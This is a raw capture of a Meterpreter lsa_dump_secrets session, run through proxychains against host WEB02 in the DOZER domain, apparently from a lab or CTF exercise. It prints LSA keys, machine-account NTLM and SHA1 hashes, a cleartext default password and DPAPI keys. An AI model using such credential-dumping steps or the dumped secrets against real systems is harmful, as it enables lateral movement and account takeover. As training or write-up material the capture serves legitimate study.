 meterpreter > lsa_dump_secrets
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : WEB02
SysKey : dc99e6df1657e6d9dca6125d6744fe5b
Local name : WEB02 ( S-1-5-21-304103692-1934564980-1899848695 )
Domain name : DOZER ( S-1-5-21-4172762132-1447057629-2455319827 )
Domain FQDN : dozer.org
Policy subsystem is : 1.12
LSA Key(s) : 1, default {b05714d9-7565-0e58-781d-0c1dc7e8e022}
[00] {b05714d9-7565-0e58-781d-0c1dc7e8e022} a468b1597acc87867974c6f0692eb17317074bc152ead0e547cc1961f39f7e8d
Secret : $MACHINE.ACC
cur/text: 0]nCM-wq:#yu`.nHaH Kb^ Y4ehToFRWBT &ZJVXNAhGHQI)QXAM4K-8_FY=sJ*DGwmoevtkPt60YT.EA%<h&!SQS]"1`4Ruf6rrgi_J%1wy!0:%f*#b%@)U
NTLM:b943c070d6b172a110ac4a7a02cb0995
SHA1:5974013dfc3df4584e32d923dcb67a36236926ee
old/text: 0]nCM-wq:#yu`.nHaH Kb^ Y4ehToFRWBT &ZJVXNAhGHQI)QXAM4K-8_FY=sJ*DGwmoevtkPt60YT.EA%<h&!SQS]"1`4Ruf6rrgi_J%1wy!0:%f*#b%@)U
NTLM:b943c070d6b172a110ac4a7a02cb0995
SHA1:5974013dfc3df4584e32d923dcb67a36236926ee
Secret : DefaultPassword
old/text: Dozer@p4ssw0rd
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 ef 9e 23 16 7a 19 5b 97 4a 76 47 67 c9 7c 1f f7 d4 fd c6 51 75 d4 4c 13 22 a8 6e 7c 32 ce a7 59 3a db a3 cd 4d db ce 24
full: ef9e23167a195b974a764767c97c1ff7d4fdc65175d44c1322a86e7c32cea7593adba3cd4ddbce24
m/u : ef9e23167a195b974a764767c97c1ff7d4fdc651 / 75d44c1322a86e7c32cea7593adba3cd4ddbce24
old/hex : 01 00 00 00 59 88 0c ca 3b c8 d8 ec 92 c4 9f a2 a1 f0 d1 72 92 29 89 84 75 ea 41 36 3e bf dc b6 a7 14 2b f7 b2 c7 9c 25 df 08 15 2b
full: 59880cca3bc8d8ec92c49fa2a1f0d1729229898475ea41363ebfdcb6a7142bf7b2c79c25df08152b
m/u : 59880cca3bc8d8ec92c49fa2a1f0d17292298984 / 75ea41363ebfdcb6a7142bf7b2c79c25df08152b
Secret : NL$KM
cur/hex : 55 9b 6f 70 f0 58 3f ea 33 51 36 b8 6a 2a e9 70 d5 c4 e5 be 33 62 1a 05 02 c5 aa 43 13 9e 72 3c 4e 24 66 d7 55 58 7f 25 e3 85 2f 07 39 77 2a 67 1e e
f cc a9 2f ee 46 9e d3 ea cc 45 8b aa b2 eb